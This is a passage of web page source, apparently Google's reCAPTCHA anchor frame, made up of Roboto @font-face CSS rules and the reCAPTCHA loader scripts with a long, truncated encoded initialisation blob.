U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="b_M2Osl755GJDOyG1fl8Jg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="b_M2Osl755GJDOyG1fl8Jg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="b_M2Osl755GJDOyG1fl8Jg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22FcKrPi9sP3jDlmXCkhwQw53DkMK0wqZ/VR7Ci212CsKZw4/CsSzCr0fClMKZfsKgwp4BEMKOKWxbw5JhHsOLIh16wr3DhWoucF1Iw6/DrnEwwpw1w500ZFIpQMK/[base64]/wpvCgsK2w7haw5hzw6p4XlrDrHLDlsKzWcOCw4kCw5DDuV7DrsOWHGEEKsOUO8KJD3LCoMOjJSQPFsOrwoBeKkvDnFl3wpcEe8KOEGonw7nDkU/DhsOZwrd2H8OdwoHCjHk/w5NMXsObNgLCkFfDsEEFWwbCqsOQw7DDuCAMWFsOMcKEwqo1wrtgw63DtmUQDR/Cgi/DjMKOSxLDusOzwrYSw4YRwoYBwpdcUMKXanJTUsOYwrTCvVU2w7/DoMOMwr9wfcKzNsOXw4oDwqPCkAXCucKWw4PCj8O7wrtlw5HDj8KVcRdyw5HCn8KTw6wYT8OcQh0Dw4ocRnTDgMO/w45DUsOATjlfw4LCmW1scUdkCMO1wpDDsVVPw6Mxc8KQIMOlwp3DjGnCkiDCvMOhSsOlaCfCp8K6worCnlcCwoRDw7URJ8KowoUwXC3Cp0YtbiNCbMK/[base64]/CrMKnB8O+PcOVw6oIwrbCrcOgecOFXMOVdMKWTS7Cqxl3w5LDosKiw7PDrCTCjcOew7FxAlbDtm1/w4Z/eFfCvibDucO2ZV5sW8KpDcKawp/Dg2phw7zCkSbDogzDisOwwp0iUlnCq8K6UQBtwqQbwoguw73CuMK/SgpswrjCvsK8w5YcUXLDlsONw47ClXptw5XDgcK4AQRhSsOlCMOhw6XDui3DhsOvwrXCt8OTKMOiW8K1KsOww5nCp3PDpHJUwq/CrFpEGTNuwrAGeXMpwpXCjFbDucKBHcOPe8OwScOTwqXCnsKwesO/woXCjsOMaMOKw5rDgMKLEwDDkSXDhFPDlxpBdhUUwoPDvTPCtMOuw4rCr8Olwo5xKsKDwpFmDzhmwp1pw5RtwpDDh1QwwqfDjDwnJMOUwq/ChMKYaX/CpMOZLMOvKsKbGi87YknCpMKeRsKCwp92w43CuAUiwoA1w7/Cs8KQUVMTcjkGwrjDrAbCj1XChmPDtMOyJcKXw4fDgg7CjcK7aBzDqypGw5JmScKHwovDs8OsIcO9wpHCgMKXD0fCsGXDgTHDpF7DoCsFw7InHsOdaMKqw64QIcKJwo/CjMKIw40/M3/Dg8OfNmJjcsO0OMOoagvCr1HCpMOvw6ovPUjCtTBgwrBACMOvT2lPwpfCl8KQN8K3wrLCvARZEcK7fnQWXcKJcBXDrMKgTVXDusKFwrFzN8Ktw6XDmMKuMH4/VQ/DsWEdXcKzRRjCr8ORwpvCpsOAJMKaw4VxUMKIDsKVXUY8PRXDryZPw7kcwpnDsMOtDMKbVMOAaUpCTi7CkxgvwoPCi03DkwRtXVkFw4tLR8Kaw4FSRjDCvcOoU8KIZcO7HsKmaFtASS3DtVDDl8KfXcKOIcO1w5LDoybCpcK/dhw+NmTCqsKPWgosFmQuCcKJwpbDjy/DrgPDtzsawrIPwqXDqwLCkmprRcOXwq7DmE/DvsKabirCkTMzw6vCn8KEw5ZXwrMqAcK8wqzDocOpOEN2aHfCsg8Lw5YxwpFCOcK9w53DrsOaw58uw7wIeR4YVWTCr8KuZzTDm8OjQ8K+TzbCm8KJw4vCrMOkE8O3w4IPdRNNwqDDtcODQHHCjMO5w5vCvcO1wr4OdcKmP0QEAEJ2FMOLdcKPScO5WDnCrSjDp8O/w7t/[base64]/CuzTCtMK9FMORbMKkwqPDvm/DjDNEwr/CusOew7UQwo9Uw5vClMODYFHDimNDP2HCkA3CrCXCmRNSDjLCuMK6KjpFwqbCrGvDn8O5HsKfHE11VcO8acK/w73ChVzCmsKzB8O3w5DCh8KBw79XDGDCgsKRw71Pw7vDj8OxAcKlWMKwwqvDucOZwr8RbsOBT8KVd8OEwoohw7NXbH1WBTzCmMKlJGHDrsOew4NLw5fDqMOKTmzDoF9bwqnCiCsYCmIqAMKAK8K6bWNmw6PDgEdhw5/CqBV1EMK4bA3Do8OEwoYKwpZ9wq8Hw5XClsK/wpvDrW/CpG5owqx9ZsKVEEjDpcO9bMO0KwDCnzRHwqLDjFHCi8KiwrnCpkF+RRDCmcKOwp11fsKHw5RjwovDvxTDpDg1w4Ujw4Mqwo3DiAh8wrUIC8K1IBlqd3jDnMO5Wl7DuMOzwpgwwpJVw7LDtsO1w4IyLsOlw4sRJGrDn8K/wrAowowgcsOuwrRyLcK9wr3ComDDgkDCgMOtwq0HVVkkw5p4d8O+Sy4CwpE8O8KBwqjDv0ZLM8KsRcKVKMKbBMKpKHXCiwfDu8O2IcO5PGxow50hASPDucKhwpUwSMK4H8Khw5XCozXCpBLDhDJCF8K/C8KOwoHDn2TCsgxQXRvDoBwTw6Fsw6tHw5LCrmLDuMKfLXrDvMOAwrNgMMK0wqbCvkrDucKNw78pw7RHHcKOLMOeGcKbWMK5AsOdVkzCuG7CrcO/w4nDiwvChxoHw6YnNHDDrcKCwrTDncOabEfDoiXDgMKkw4jDoWllecK5wokTw7zDmT/DtsKnwow4wpIJUUnDoB0idiDCm8KjFMOjOMKUw6vDiCsmYMOwwrcqw6bCn1U3Y8Ojwrc8wovCgcKnw7Zfw5kpPBZ/[base64]/Cm8OPwrDCunlkUXkWJgzCgsK8Xz7DtAVvXsOfIcOYwqUJw57CkMOVK0REYcKuecOuVcO+w6Euwp3DgsOHBcKxLsOew5ZaXj9sw6orwqNMUWkJEnvDtcKndWzCicKnwo/ClTfDvsOhwqXCrQ5Tex00w6/Do8OsTkJcwqAYKzIDLiDDvDQlwoPCosO8JlIabjA8w7jCpFPCjT7CjcOEwo7DrQFSw5Ntw5IBHMOiw4nDnWRewoE1Vlk1woAbEcK5fhfDigQ5wq0uw7/[base64]/[base64]/Cl8OgwpbCikgMwpVawrnCiijDs8KcbmJsw4Faw6BGHhPDhsOoaWjChBoKw5p2w6MYU8OWUDIPw6jCsMKycMKHw4BZwpBBTDk7UB/DgXlzKMOGa2zDmMOjJsK/WFVRB8KGCMOjw4fDl27DqMOEwp0Dw7BpGl5nw7PCpgc1Z8Oxw65kwrbCtMOHKkMZwpvDqjZOw6zDnjpnCUvCm0nDmMO/Tkdyw6rDmcOww7V0wo/DmG7CoETCp3/DslZtJS7Cp8Kvw61PKcKES1l8w7xJw4E0w7/[base64]/[base64]/[base64]/CucKwwoADEsKNw5HCtMKSLcKjwq/CucOnwq/Dr0BracOhw4Vfw4ENNMO6w5fDhMK7EyTDhMOsQiDCnsOyETDCg8KNwqjCrG7DvBjCrsOSwqNHw6HCgcO8ImTDkGrCokPDjMO6woHDpUrDn08pwrkYH8O+WMKjw4PDuzvCuy/Doz3DkhZwH3tXwpkEwonCsQMsZsOHDsOcw4dnLClIwpYncWTDpyrDp8KHwrvDucOOwo8gwrwpw7Z3dsKcwrMUwq7Ds8KYw6UEw7PCs8KeWMOhd8OgA8Ora20lwrY6w6h3IcKAwrQgQx3Du8K6P8KLRgnCncK9wr/DhjnDr8Oow7YPwo8lwp0mw5PDoQ1mKMKvUxp6AMOjwqEpHwcbwpvDmxDCjAhQw7zDn0/DtFPCo0sFw7IgwqnDjGRUIEHDnnTChMK0w71mw7FFHMKyw6zDty3DvsOdwq1yw7vDosONw6bCvTDDkMKuw5heacOpbwvCj8OMw4VfQnNvw4orEsOswqfCiErDusKOw5bCngvDp8OpcFDCsF/CuzjCrjFnOcKbScOuZsKscMKZw5xMZsKuSXdMwq9+GsKww7rDpBkYH0tzWWk4wo7DlMKyw7I8VMO2Pg84WDBZdsKTDVRWKBBPJVZOwoYSdcO3w48Ewr/Cr8O1woh4fDxpEsKSwoJRwr/DrsOkYcO0RsO1w73CocKxDlAKw4jCp8KgJcOLQcKFwrPCgcOnwppSS1MULsOrRzspJh4Dw6TCrcKTVERnbldVO8Kpwp5wwrRqw7o+w7sSw4/CnB0WUMOEwrkbAcOkw4jDnkgLw5bDq0/CscKVSkfCssOseGwdw6Asw6p8w5FmaMK9ZsKlJl/CrsOCMMKRRQ8IWMOuwooww4NaKcK8R2Nmw4DCiTE1Q8KbcUzDmFHCvcOewrPClCRbYsOBQsK4fSLCmsOEKzrDosOeDmLDksKjfWDClcKbNS/DsTnDnVTDuh3CjH3CsQw/w6bDr8K8D8Onwqcmw5FIw4XCu8KfPSZfIwkEwpvDpMORwotewqLClT/CmEQPX3TCusKbAy3DpcK3W2DDscKcHHfDj2/CqcO4FwvDig/[base64]/DnU8Uw4Nbw4QkwpLDvBsvwp7DqMK1w7JgwqjDlcKyw4kkbcOEwrjDmD4kbMKkKsOEAAIJwqJgVSPDtcKDYsOVw5MKa8KRfVbDiELCicKXwonCt8KSwpJZDMKMWcKCwqTDlMKMwq57w6fDpUvCjsK6wql0fCpDIDMwwonCrsKeNcOBQsK0HhHCmD7CgsKTw7wHwrM/CMO+dzV5w7vCpMKnXVBiTi3CrcK/EGLCnWAeYMOkDMKAYVgkwoTDkMKdwqTDqi5eA8OVw6fCu8K/[base64]/DgcOSTAvDtVIZUz5WSMKhNMKccRLDngJfw5sMNyrDjcO1w7nCr8OgLy0vw7XDl0doYyjCjsK6wp3CtcOmw7DDiMKtw5HDksO/wpYLVDLClcOTLCY7G8ODw6Y4w4/[base64]/Dp2QHwpLDvMKRw5HCgsO3HMOMwonDqcK4wpJ0JcKQRzBTw4XCqcKXwrnCkmRUIwMGQcKuN0HCpcK1bhnDnsK1w6nCrMKcw4XCssOYScOowqLDsMO+MMK6XsKMwpUFDUjCqk5OacO4w7/[base64]/DgCpYG8KKw68CaTjDlhMEw5pqI0lkw4HCrjdxwoLDh8KcccKswq/Cgi3CvVUiw57DhXxzbCBCH0LDky98EsOZJDXDjcOiwqdyYTNOwq0JwoY+TFPCjMKBcmQOPXwAw4/[base64]/ClkDDjncIw6HCv8KMw4DCtMKJwqBVSw7DoMKPwox1asOXw4PCnlDDq8OMwpTCknt8dMKPw5EiAcKgw5LClXtsDmHDlmAFw5PDtcK/w6kHfBLCmhx2w6XCpU4GIVjDhWRsEsOnwqd5P8OeRgJIw7/[base64]/CllhqEWHCjWxIwovCnwjDt8OTQllOFcOYw7/Cj8K4wqFYMMKywrXCpXHCsHjDlHQqwqV2bWV9wpxawq8dw7ocFcKrcGXDg8OFBwTDjmzChl7Dv8Kiegcyw7fCuMO/[base64]/DjMKmXkvDssOswpbCrsO6w5jCkcKMU8OGAkDDk8OXIcKewpE0bBvDlMOiwrcQdsKRwqnDsxxNasOnZ8O6wp3CrcKSHQ/CjMKxWMKGw4HDkCzCvAPDqMOcPQscwrnDmMOhZwU/wptxwqMJHsOZw6hqA8KVwofDoQvDmhc9QMOZw6nCjytZwr7CkSBnw71Uw68tw4h9KFjDlwTCnkHDq8KTZcOyM8K+w6rCvcKUwpUHwqHDlMK+NsO3w4huw5NWCxMoLCIWwrTCr8KhBCjDkcKGCsKuLMKkK2nCusOJwr7CsmB2VxnDl8KYfcOqwpBiYDfDtEhDwp/DvirChmzDmcOIYcO9UUHChBXDpAvDrcODwpXCpMOJwobCtz4NwpTCs8KAJMO5wpJkQcK0L8OowqdHKMKrwotcfcKMw5/CmxoKBDzDssOwRCoOw55tw5/DmsKPZsOMw6Vpw6DClcO2MVU/DcKHKcOuwqvCjXzCl8OXw6LDuMOTZ8KEwqTDv8OqDzHCjcOnOMOnwoReK0gXRcOawo1IesOpwrfCoXbDgsKObyLDr1jDrcK6NMK6w5jDgsKiw4Aew4klw4wqw4NSw4LDrn9zw5vDhcOzVGNiw6Ywwoxdw5Jzw6cQGsOgwprClycaOsKxJ8OJw6XDi8KOfS/CjFLCi8OmHsKEZH7Ch8OvwqjDmMO1b1rDiWY6wrsNw43CtB98wpUtYiPDj8OcX8Ocw5/DlAopw6J7LinChjXCoiwFJsONLzXDugLDoE/DusKaaMKbWUbDssOyLzgmc8KLMWDCiMKeRMOKTsO/[base64]/CmGHCinF3EMOuecOrGGImDgnDklkPw7cuw7DDhkkTwoQcw6plQDXDnsKrwqLDu8OUEMOAHcOZLW/Drg7DhWzCrMKrd2LCu8K5AG0MwprCuXLCo8KKwpjDjhzCrz0/wo58T8OiSGY8wpgCDCHCpMKHw5p/w54TdDDDkXp+wpUOwr7DgjbDuMKKwoYOIx7DhijDusO8AMKDwqRHw6cGIsK3w7vChWDCvxPDt8KSTsKeU2jDtiQyZMOzEg06w7jCs8KiT1vDm8ONw65cWHbDrcKew73DhMOjw4dSHmXCsDfCm8OvHmVMUcOzN